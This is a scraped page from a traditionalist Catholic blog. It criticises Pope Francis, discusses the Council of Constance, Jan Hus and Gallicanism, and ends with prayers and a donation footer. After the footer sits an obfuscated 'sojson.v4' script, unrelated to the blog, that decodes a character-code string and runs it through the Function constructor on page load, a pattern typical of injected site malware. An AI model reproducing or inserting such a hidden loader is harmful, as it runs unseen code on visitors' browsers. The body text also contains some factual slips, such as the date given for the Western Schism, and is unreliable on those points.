<p style="text-align: justify;">I<span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">t should go without saying that many of these propositions, especially the ones concerning the nature of the “universal church” and the denial of the temporal authority of the Catholic Church. Modernism is as Pope Saint Pius X noted in <em>Pascendi Dominci Gregis</em>, “the synthesis of all heresies,” owing much to a wide variety of heresies that have plagued Holy Mother Church from the First Century A.D. to the present.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">An ultimate “solution” to the condemnation of Jan Hus by the Council of Constance might be for Jorge Mario Bergoglio to use Joseph “Cardinal” Ratzinger’s “rehabilitation” of the Father Antonio Rosmini-Serbati on July 1, 2001, even though forty of his propositions had been condemned posthumously by the Holy Office with the approval of Pope Leo XIII on December 14, 1887. “Cardinal” Ratzinger himself was a follower of some of Rosmini-Serbati’s propositions, which he justified by, in effect, saying that poor Pope Leo XIII was a prisoner of the historical circumstances in which he lived. The conciliar revolutionaries simply do not believe in the immutable nature of truth, something that has been documented on this site repeatedly and in the text of <strong><a rel="nofollow" href="http://www.amazon.com/No-Space-Between-Ratzinger-Bergoglio/dp/1506185533/ref=sr_1_2?ie=UTF8&amp;qid=1420926390&amp;sr=8-2&amp;keywords=Droleskey" title="No Space Between Ratzinger and Bergoglio: So Close in Apostasy, So Far From Catholic Truth">No Space Between Ratzinger and Bergoglio: So Close in Apostasy, So Far From Catholic Truth</a></strong><strong>.</strong> It was as “Pope Benedict XVI” that Rosmini-Serbati’s “rehabilitator” issued a decree on June 3, 2007, for his “beatification,” which took place in Novara, Italy, on November 18, 2007.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Another possible “solution” to Jan Hus’s condemnation by the Council of Constance would be for the conciliar revolutionaries to claim that the council’s proceedings concerning the condemnations of John Wycliffe in England and of Jan Hus in Bohemia are not binding because the Western Schism, which had begun in 1317, had not ended and there was no claimant to the Papal Throne to preside over the condemnations. Pope Martin V’s subsequent ratification of the condemnations could be claimed to be invalid as no pope has authority over the proceedings of a council that preceded his election. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Both sets of possible “solutions” to the conundrum caused by the Council of Constance’s condemnation of Wycliffe and Hus are erroneous, of course, and they would represent a desperate effort to make inconvenient, “un-ecumenical” pronouncements seem to be invalid when they remain forever valid as heretical propositions cannot be “true” a later date. This sort of desperate effort is exactly what the conciliar revolutionaries use repeatedly as they follow “Saint John Paul II” and “Pope Benedict XVI” in believing that every doctrinal formulation is capable of “refinement” given the alleged “impossibility” of expressing truth adequately by means of human language given the vagaries of fallen human nature and the historical circumstances that gave rise to “controversies” not well understood by those who had been involved in them.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Council of Constance, of course, arranged for the election of pope to end the Western Schism as the legitimate pope, Pope Gregory XII, voluntarily abdicated in order to facilitate peace within the Church and as the council fathers condemned Antipope Benedict XIII as “rebellious and contumacious,” declaring him to be “incorrigible” and a “notorious schismatic heretic.” The Council of Constance also deposed the <em>first</em> Antipope John XXIII on May 29, 1415, ordering him to be imprisoned at Heidelberg castle. This made it possible for election of Pope Martin V by the College of Cardinals, which at Constance, on November 8, 1417, and it was Pope Martin V who confirmed most, although not all of the proceedings of the Council of Constance, including the condemnations of John Wycliffe and Jan Hus. The Council of Constance’s condemnation of Jan Hus on July 6, 1415, a specific and categorical condemnation of the obstinate heretic’s major theological propositions.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Pope Martin V did not, however, confirm proclamations made by the Council of Constance in 1415 that taught that a true pope was fallible in Faith and Morals and that is power is not superior to that of a general council, which had the authority to depose a true pope. The name “conciliarism,” which arose from Gallicanism in France, was given to such a view, and it is interesting that Pope Martin V did not confirm a teaching that was contrary to the nature of the papacy and that Pope Eugene IV re-confirmed the condemnations of Wycliffe and Hus while excluding the Gallican propositions about the papacy:</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“No <a rel="nofollow" href="http://www.newadvent.org/cathen/12260a.htm">papal</a> <a rel="nofollow" href="http://www.newadvent.org/cathen/01656b.htm">approbation</a> of it was ever meant to confirm its anti-papal acts; thus <a rel="nofollow" href="http://www.newadvent.org/cathen/05601a.htm">Eugene IV</a> (22 July, 1446) approved the council, with due reserve of the <a rel="nofollow" href="http://www.newadvent.org/cathen/13055c.htm">rights</a>, dignity, and supremacy of the <a rel="nofollow" href="http://www.newadvent.org/cathen/01640c.htm">Apostolic See</a> (absque tamen præjudicio juris dignitatis et præeminentiæ Sedis Apostolicæ). See <a rel="nofollow" href="http://www.newadvent.org/cathen/02711e.htm">Bouix</a>, "De papa, ubi et de concilio oecumenico" (Paris, 1869), and Salembier (below), 313-23.” (See  <strong><a rel="nofollow" href="http://r.search.yahoo.com/_ylt=A0LEVihbmU1VkXsAZU4nnIlQ;_ylu=X3oDMTByaWg0YW05BGNvbG8DYmYxBHBvcwM4BHZ0aWQDBHNlYwNzcg--/RV=2/RE=1431177691/RO=10/RU=http%3a%2f%2fwww.newadvent.org%2fcathen%2f04288a.htm/RK=0/RS=xZp3TfgwCi7ikGvVnY48gQdhQco-">Council of Constance</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In other words, both Pope Martin V and Pope Eugene IV specifically chose not to confirm the Council of Florence’s teaching on the “limited” nature of papal authority that is the very foundation of the “resist while recognize” movement popularized by the Society of Saint Pius X. Herewith follows a description of the conciliarism wrought by Gallicanism as found in Fathers Dominic and Francisco Radecki’s <em>Tumultuous Times</em>:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The writings of the men who had lived years earlier began to have a profound effect on the clergy and laity alike. William of Ockham (1280-1349) who opposed the abuses and worldliness of the Avignon popes advocated theories that destroyed the concept of the papacy as a divine institution. Ockham befriended the avowed enemies of the Avignon popes, Louis of Bavaria, Marsilius of Padua and Michael of Cesena.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The University of Paris was the catalyst for novel, erroneous concepts that were championed by clergy and laity alike during this period. The superiority of a general council over the pope and the fallibility of the pope were taught at the universal and the Cardinal Bishop of Cambrai, Peter d’Ailly, echosed these erroneous concepts at the Council of Constance.</span></span></p>
<p style="text-align: justify; margin-left: 80px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Gallicanism may be defined in general as the tendency, while accepting the Papacy as a divine institution, to oppose or minimize papal claims as they have been made in history. It has been of two kinds: political and theological. Political Gallicanism contested the claims to authority in the temporal order as asserted and exercised by Gregory VII, Innocent III and Boniface VIII; theological Gallicanism contested certain claims of the Papacy in the spiritual and religious order. These tendencies of course manifested themselves in other countries than France; they have received the name ‘Gallican’ because all through history it has been in France that they have found their chief expression. (Dom Cuthbert Butler, <em>The Vatican Council 1869-1870</em>, Vol. I, p. 23, as cited in Fathers Francisco Radecki, CMRI, and Dominic Radecki, CMRI, <em>Tumultuous Times</em>, Saint Joseph’s Media, pp. 151-152.)</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Gallicanism, also called Conciliarism, taught that a general council is superior to the pope must pay obeisance to a general council. Marilius of Padua, the rector of the University of Paris from December 1312-March 1313, claimed that authority ultimately resided in the people and that the pope received his jurisdiction from the State. This erroneous teaching destroys the concept that the pope receives his authority from Christ and the clergy thereby become representatives of the State.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>The main point of conciliarism was that power was not located in the papal monarch but in the Church itself as represented by a general council. In this system the pope was merely a representative of the general council and eventually of the Church. It was the latter from which he received power and to which he consequently remained responsible. Hitherto the master of the church, he was not turned into its servant. The pope became an officer, an organ of the Church which could restrict, modify and take away the power conferred on him by the general council. Conciliarism was the exact opposite of the papal monarch</strong>. (Walter Ullmann, A Short History of the Papacy in the Middle Ages, p. 299, as cited in Fathers Francisco Radecki, CMRI, and Dominic Radecki, CMRI, <em>Tumultuous Times</em>, Saint Joseph’s Media, p. 152.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Ironically, there are elements of conciliarism as embraced by the Council of Constance that have been used by the Society of Saint Pius X to justify their “resistance” to a true and legitimate Successor of Saint Peter and by the conciliar revolutionaries themselves to justify the heresy of “episcopal collegiality” and a “democratic” “Petrine Ministry” that could be exercised in a manner acceptable to the Protestants and the Orthodox. Just as liberalism and conservatism in the political realm are two sides of the same Lockean coin, so is it the case that “resistance” to modern-day conciliarism and the promotion of its false tenets are just two sides of the same Gallican coin.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Enough. You get the idea. I hope that you also get the idea why I had to take much time in the composition of this commentary.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jorge Mario Bergoglio goes about his work of putting the final touches on the “SS One World Ecumenical Church” that is so near and dear to his apostate heart. He does find time, however, to fool around a lot, which is what he did three days ago meeting with the Harlem Globetrotters. You read that right: the Harlem Globetrotters. See for yourselves: <strong><a rel="nofollow" href="http://www.news.va/en/news/pope-francis-meets-the-harlem-globetrotters">Bergoglio meets the Harlem Globetrotters</a></strong>:</span></span></p>
<p><img alt="" src="http://media02.radiovaticana.va/photo/2015/05/06/REUTERS786021_LancioGrande.JPG" title="" align="left" hspace="5" /></p>
<p><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong><a rel="nofollow" href="http://Pope appoints envoy for 600th anniversary of John Hus'...">Jorge Joins the Harlem Globetrotters</a></strong></span></span></p>
<p> </p>
<p> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Hey, Jorge might initiate a pastoral “outreach” to professional football quarterbacks who deflate footballs prior to a postseason championship game as part of his “Jubilee Year of Mercy,” absurdity being the rule of the day as Bergoglio takes the conciliar revolution against the Catholic to its logical conclusion of a sort of pantheism that has even the likes of the pro-abortion, pro-perversity former United States Vice President and Albert Arnold Gore, Jr., the environmental wacko of all environmental wackos who has a former advising helping to draft Jorge’s upcoming “encyclical letter” on “man-made climate change,” into believing that  that he could become a “Catholic” because of this pope”:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“Um, I think that Pope Francis is, uh, uh, quite an inspiring figure, really a phenomena,” Al Gore said, seemingly in awe. “I’ve been startled with the clarity of the moral force that he embodies, and you know he kind of raises, in a new context, the old question: Is the pope Catholic? And um.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“That’s a joke by the way,” teased Al Gore.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“But for many Catholics that might be true,” suggested the interviewer.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“Well, I’ve said publicly in the last year – I was raised in the Southern Baptist tradition – I could become a Catholic because of this pope,” said Al Gore. “He is that inspiring to me, and I know, you know, the vast majority of my Catholic friends are just thrilled to the marrow of their bones that he is providing this kind of spiritual leadership.” (<a rel="nofollow" class="td-u" data-051="554d9fa57d48e" href="http://r.search.yahoo.com/_ylt=A0LEVvKkn01VBBYABEwnnIlQ;_ylu=X3oDMTByOHZyb21tBGNvbG8DYmYxBHBvcwMxBHZ0aWQDBHNlYwNzcg--/RV=2/RE=1431179301/RO=10/RU=http%3a%2f%2fcnsnews.com%2fblog%2fmichael-morris%2fal-gore-i-could-become-catholic-because-pope/RK=0/RS=.Ecm8Miw1FH1cqtikTl4sRZXEsk-" title="Al Gore: ‘I Could Become a Catholic Because of This Pope’"><b>Al</b> <b>Gore</b>: ‘ <b>I Could</b> <b>Become</b> <b>a Catholic</b> <b>Because</b> <b>of This Pope.'</b></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">What more can be said? </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Not much, especially after working on this commentary for all day yesterday into the early hours of this morning, Saturday, May 9, 2015, the Feast of Saint Gregory Nazianzen.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Keep close to Our Lady, especially through her Most Holy Rosary in this month of May, and offer up to her Divine Son through her own Sorrowful and Immaculate Heart all of the sufferings of the present moment, seeking, as always, to make reparation for our own sins and for those of the whole world. We do so without looking for results or any kind of consolation. We must simply keep our hands on the plough and continue praying and working until end, praying especially that we do not succumb to human respect of any kind for any reason, including the fear of “offending” some conciliar “presbyter” or losing contact with one’s grown children and/or grandchildren, as our fidelity to the truths of the Catholic Faith will not go without its reward if we, by relying ever upon the graces sent to us by Our Lady through her loving hands as the Mediatrix of All Graces, persist until the end in a state of Sanctifying Grace.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><em>Vivat Christus Rex</em>! <em>Viva Cristo Rey</em>!</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Isn't it time to pray a Rosary now?</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Our Lady of the Rosary, pray for us.</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Joseph, pray for us.  </span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Peter and Paul, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint John the Baptist, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint John the Evangelist, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Michael the Archangel, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Gabriel the Archangel, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Raphael the Archangel, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Joachim and Anne, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Benedict Joseph Labre, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Gregory Nazianzen, pray for us.</span></span></p>
<p> </p>
<p> </p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='3de71'></span></body>
</html>
